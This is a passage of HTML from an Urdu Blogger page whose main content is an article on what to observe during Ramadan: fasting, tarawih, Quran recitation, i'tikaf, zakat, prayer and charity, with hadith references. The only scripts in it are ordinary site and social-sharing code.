color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2473560075638300790&amp;zx=e45c9099-2e1b-4ef0-86d1-d48b44007fc7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3340380765561908 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.mushahidrazvi.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ڈاکٹر محمد حسین مُشاہد رضوی' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5CMcGq3qWPP-k_j4QgC-Fx6D2-PtEEczw3KZOA1uZa3vpxB4Mp66-pSbUIwkK8DNqxkTofazSJjOeTvPExun7qiJe4zzlIHDX904S1p1fU7-CIVhGJOIffaDoNy_RKR50522diS9epw/s1600/16831058_833069590165563_4500896938847084872_n.jpg' style='display: block' width='960px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.mushahidrazvi.com/'>پہلا صفحہ</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/ahadith.html' itemprop='url'>احادیث کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_27.html' itemprop='url'>فتاوی&#1648; کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/aalahazrat.html' itemprop='url'>اعلی&#1648; حضرت کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_8.html' itemprop='url'>مشاہد کا شناس نامہ</a></li>
<li itemprop='name'><a href='http://barkaatlibrary.blogspot.in/' itemprop='url'>برکات لائبریری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html' itemprop='url'>مشاہد کی شاعری</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-books.html' itemprop='url'>مشاہد کی کتابیں</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-articles.html' itemprop='url'>مشاہد کے مضامین</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-pioneers.html' itemprop='url'>مشاہد کی اولیات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page_2.html' itemprop='url'>آڈیو ویڈیو کلام</a></li>
<li itemprop='name'><a href='http://books.nafseislam.com/authors.php?id=542&auth=dr.-muhammad-hussain-mushahid-razwi' itemprop='url'>نفس اسلام</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/photo-gallery.html' itemprop='url'>تصاویر</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/my-awards.html' itemprop='url'>اعزازات</a></li>
<li itemprop='name'><a href='http://www.mushahidrazvi.com/p/blog-page.html' itemprop='url'>رابطہ</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>جمعہ&#1548; 26 مئی&#1548; 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='[data-uri]' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.mushahidrazvi.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' property='v:title' rel='v:url'>اسلامی مہینے&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' property='v:title' rel='v:url'>دینی رہنمائی&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' property='v:title' rel='v:url'>رمضان المبارک&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' property='v:title' rel='v:url'>مشاہد کے مضامین&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' property='v:title' rel='v:url'>م&#1615;شاہدرضوی&#1548;</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' property='v:title' rel='v:url'>مضامین: اردو&#1548;</a></span>
<brc>/</brc>
<span>Mah E Ramzan Me In Baton Ka Khayal Rakhen</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mah E Ramzan Me In Baton Ka Khayal Rakhen
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' rel='tag'>مشاہد کے مضامین&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' rel='tag'>م&#1615;شاہدرضوی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مضامین: اردو&#1548;</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3552547148316520700' itemprop='articleBody'>
<meta content='  ماہِ رمضان میں اِ ن باتوں کا خیال رکھیں  ڈاکٹر مشاہدرضوی آن لائن ٹیم        اللہ تعالی نے رمضان المبارک کو بہت سے فضائل و خصائص کی وجہ سے...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
ماہ&#1616; رمضان میں ا&#1616; ن باتوں کا خیال رکھیں <br />
ڈاکٹر مشاہدرضوی ا&#1619;ن لائن ٹیم</div>
<div style="text-align: center;">
<img alt="" border="0" src="[data-uri]" /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="margin-left: 1em; margin-right: 1em; text-align: right;">
<br />
اللہ تعالی نے رمضان المبارک کو بہت سے فضائل و خصائص کی وجہ سے دوسرے مہینوںکے مقابلہ میںایک ممتاز مقام عطاء فرمایاہے&#1548;رمضان نزول&#1616; قرا&#1619;ن کا مہینہ ہے&#1548;حضرت نبی اکرم صلی اللہ علیہ والہ وسلم نے اخیر شعبان میں حضرات&#1616; صحابہ کرام رضی اللہ عنہم کے درمیان استقبال رمضان پر تفصیلی خطبہ ارشاد فرمایا&#1548; جس میں ا&#1619;پ نے رمضان کی فضیلت &#1548;روزوں کی فرضیت&#1548;تراویح کی اہمیت اورشب قدر کی افضلیت بیان فرماتے ہوئے صبر &#1548; ہمدردی وغمگساری&#1548; ایثار وقربانی اور اپنے ماتحتوں پر نرمی کرنے کا حکم فرمایا&#1748;ا&#1619;پ نے ارشاد فرمایا:اے لوگو!تم پر ایک عظمت والا مہینہ سایہ فگن ہوچکاہے &#1548; وہ برکت والا مہینہ ہے &#1548;وہ ایسا مہینہ ہے جس میںایک عظیم رات ہے جو ہزار مہینوںسے بہتر ہے&#1548; اللہ تعالی نے اس کے روزوں کو فرض قرار دیا اور رات میں قیام کرنے کو نفل قراردیا&#1548; اس مہینہ میں جس شخص نے نفل عمل کیا وہ اس شخص کی طرح ہے جس نے دوسرے مہینہ میںفرض اداکیا اور جس شخص نے اس میں ایک فرض ادا کیا وہ اس شخص کی طرح ہے جس نے دوسرے مہینہ میں ستر(70)فرائض ادا کئے &#1748;اوروہ صبرکا مہینہ ہے اور صبرکا ثواب جنت ہے اور غمخواری کا مہینہ ہے&#1548; یہ ایسا مہینہ ہے جس میں مو&#1620;من کا رزق بڑھادیا جاتاہے&#1748;(شعب الایمان للبیہقی&#1548; الثالث والعشرون من شعب الإيمان وهو باب في الصيام&#1548;فضائل شهر رمضان&#1548;حدیث نمبر3455)نفس&#1548;انسان کو برائی کی طرف لیجاتا ہے اور روح&#1548;رحمت وخیر کی طرف متوجہ کرتی ہے&#1548;کثرت سے کھانا پینا اور ازدواجی تعلقات&#1548;نفسانی خواہشات کو فروغ دیتے ہیں اور روزہ نفسانی قوت اور شہوت کو کمزور کردیتا ہے&#1548;حضور اکرم صلی اللہ علیہ والہ وسلم نے روح کی ترقی اور قوت کے لئے تراویح کا حکم فرمایا &#1548;تاکہ بیک وقت روزے کے ذریعہ نفسانی قوتیں مغلوب ہوں اور تراویح وتلاوت قرا&#1619;ن کے ذریعہ روحانی قوت میں اضافہ ہوتا رہے&#1748;سنن نسائی اور سنن ابن ماجہ میںحدیث پاک ہے:حضور اکرم صلی اللہ علیہ والہ وسلم نے ارشاد فرمایا:اللہ تعالی نے تم پر رمضان کے روزے فرض کئے ہیں اورمیں اس کے قیام تراویح کو سنت قرار دیتا ہوں &#1548;تو جو کوئی شخص ایمان اور اخلاص کے ساتھ اس مہینہ میں روزہ رکھے اور قیام کرے(تراویح پڑھے) وہ اپنے گناہوں سے اس دن کی طرح پاک ہوجاتا ہے جس دن کہ اس کی ماں نے اسے جنم دیا&#1748;(سنن ابن ماجہ&#1548;ابواب إقامة الصلاة والسنة&#1548;باب ما جاء فى قيام شهر رمضان.حدیث نمبر 1389)نماز تراویح مکمل ایک مہینہ ادا کی جائے&#1548;ایک دہا یا تین شب میں قرا&#1619;ن کریم سن کر تراویح موقوف نہ کی جائے بلکہ پورا مہینہ نماز تراویح کا اہتمام کریں &#1748;ماہ رمضان میں روزہ اور تراویح کے علاوہ قرا&#1619;ن کریم کا دور کرنا یہ بھی حضور اکرم صلی اللہ علیہ وا&#1619;لہ وصحبہ وسلم کی سنت کریمہ ہے&#1548;صحیح بخاری میں حدیث مبارک ہے کہ حضور اکرم صلی اللہ علیہ وا&#1619;لہ وصحبہ وسلم ماہ رمضان میں حضرت جبریل امین علیہ السلام کے ساتھ قرا&#1619;ن کریم کا دور فرمایا کرتے&#1748;علاوہ ازیں رمضان کے اخیر عشرہ میں اعتکاف کرنا یہ بھی ا&#1619;پ کی سنت ہے&#1548;ابتداء میں حضور اکرم صلی اللہ علیہ وا&#1619;لہ وصحبہ وسلم نے ایک ماہ کا اعتکاف فرمایا پھر ا&#1619;پ باضابطہ ماہ رمضان کے اخیر عشرہ میں اعتکاف فرماتے رہے&#1748;بعض افراد یہ سمجھتے ہیں کہ&#8217;&#8217;زکوۃ صرف رمضان ہی میں ادا کی جاسکتی ہے&#8216;&#8216;نصاب کے بقدر مال پر جب سال گزرجاتاہے تو زکوۃ فرض ہوجاتی ہے&#1548;اگر رمضان سے قبل ہی مال&#1616; نصاب پر سال گزرجائے تو رمضان سے پہلے ہی زکوۃ فرض ہوجاتی ہے&#1548;برخلاف اس کے اگر کوئی رمضان میں پیشگی زکوۃ ادا کرنا چاہے تو اس میں کوئی حرج نہیں &#1748;بندہ &#1620;مومن کی یہ ذمہ داری ہے کہ ماہ رمضان میں بطور خاص پنجوقتہ نماز باجماعت ادا کرے&#1548;بعض افراد سحر کے بعد گھر ہی میں نماز پڑھ کر سوجاتے ہیںاور بعض افراد عین نماز عصر کے وقت خریداری کے لئے نکلتے ہیں &#1548;بطور خاص ماہ رمضان میں نمازوں کے سلسلہ میں ایسی غفلت نہیں ہونی چائیے&#1548; پنجوقہ نمازوں کے علاوہ نماز تہجد&#1548;اشراق&#1548;چاشت اور اوابین کا بھی اہتمام کریں &#1748;غریب افراد کا تعاون کریں &#1548;اس سلسلہ میں اپنے خاندان کے غریب افراد کی جانب دست&#1616; تعاون دراز کریں &#1748;اپنے ماتحتوں پر ا&#1619;سانی کریں &#1748;کلمہ طیبہ واستغفار کا بکثرت ورد کریں اور اللہ تعالی سے جنت کا سوال کریں اور دوزخ سے نجات طلب کرتے رہیں&#1748;حضورصلی اللہ علیہ وا&#1619;لہ وسلم نے اس ماہ مبارک میں غلاموں کے بوجھ کوکم کرنے کی تاکید فرمائی ہے&#1548;ا&#1619;پ نے ارشاد فرمایا:جوشخص اس مہینہ میں اپنے غلام سے بوجھ کوکم کرے اللہ تعالی اس کی مغفرت فرمائے گا اور اس کو دوزخ سے ا&#1619;زادفرمائے گا &#1748;</div>
<br />
<div style="text-align: right;">
<br /></div>
<div style="text-align: center;">
<div dir="ltr" style="text-align: center;">
<b><span style="font-size: x-small;"><span style="color: red;"><span style="font-family: &quot;georgia&quot; , serif;">..:: Follow</span> us on ::..</span></span><br />
</b></div>
<div style="text-align: center;">
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b> <span style="font-size: xx-small; font-weight: normal;"> </span></b></span></span><br />
<span style="color: #888888; font-family: &quot;georgia&quot; , serif;"><span style="color: #888888;"><b><span style="font-size: xx-small; font-weight: normal;">
<a href="http://www.twitter.com/mushahidrazvi" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Twitter.jpg" height="88" src="http://www.jamiaturraza.com/images/Twitter.jpg" width="261" /></a><a href="https://www.facebook.com/mushahidrazvi1979" rel="nofollow" target="_blank"><img alt="http://www.jamiaturraza.com/images/Facebook.jpg" height="88" src="http://www.jamiaturraza.com/images/Facebook.jpg" width="221" /></a></span></b></span></span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>ٹیگز</span>
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C?max-results=5' rel='tag nofollow'># اسلامی مہینے&#1548;</a>
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C?max-results=5' rel='tag nofollow'># دینی رہنمائی&#1548;</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html&title=Mah E Ramzan Me In Baton Ka Khayal Rakhen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html&title=Mah E Ramzan Me In Baton Ka Khayal Rakhen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html&title=Mah E Ramzan Me In Baton Ka Khayal Rakhen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html&media=[data-uri]&description=  ماہِ رمضان میں اِ ن باتوں کا خیال رکھیں  ڈاکٹر مشاہدرضوی آن لائن ٹیم        اللہ تعالی نے رمضان المبارک کو بہت سے فضائل و خصائص کی وجہ سے...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html&title=Mah E Ramzan Me In Baton Ka Khayal Rakhen' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' text='Mah E Ramzan Me In Baton Ka Khayal Rakhen'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Mah E Ramzan Me In Baton Ka Khayal Rakhen >> http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='110'/>
<p>
<b>اسے ضرور پڑھیں</b>
<br/>
<span>اپنے اور اپنے دوستوں کے دنیوی و ا&#1615;خروی فائدے اور علم سیکھنے کے لیے دوبارہ ضرور تشریف لائیں&#1748; نیک بات پھیلانا صدقہ ہے&#1548; لہ&#1648;ذااپنے دوست و احباب تک ضرور شئیر کریں</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/gham-khwar-e-ummat-mustafa-jan-e-rehamt.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
مضامین: اردو&#1548;
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2473560075638300790/3552547148316520700' title='اشاعت ای میل کریں'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=3552547148316520700&target=email' target='_blank' title='اسے ای میل کریں'><span class='share-button-link-text'>اسے ای میل کریں</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=3552547148316520700&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='!BlogThis'><span class='share-button-link-text'>!BlogThis</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=3552547148316520700&target=twitter' target='_blank' title='‏‫X پر اشتراک کریں'><span class='share-button-link-text'>&#8207;&#8235;X پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=3552547148316520700&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏Facebook پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Facebook پر اشتراک کریں</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2473560075638300790&postID=3552547148316520700&target=pinterest' target='_blank' title='‏Pinterest پر اشتراک کریں'><span class='share-button-link-text'>&#8207;Pinterest پر اشتراک کریں</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C' rel='tag'>اسلامی مہینے&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C' rel='tag'>دینی رہنمائی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C' rel='tag'>رمضان المبارک&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C' rel='tag'>مشاہد کے مضامین&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C' rel='tag'>م&#1615;شاہدرضوی&#1548;</a>,
<a href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C' rel='tag'>مضامین: اردو&#1548;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>کوئی تبصرے نہیں:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>ایک تبصرہ شائع کریں</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2473560075638300790?po=3552547148316520700&hl=ur&saa=85391&origin=http://www.mushahidrazvi.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mushahidrazvi.com/2017/05/ramzan-ul-mubarak-k-rozon-ki-fazeelat.html' id='Blog1_blog-pager-newer-link' title='جدید تر اشاعت'>جدید تر اشاعت</a>
</span>
<span id='blog-pager-older-link'>
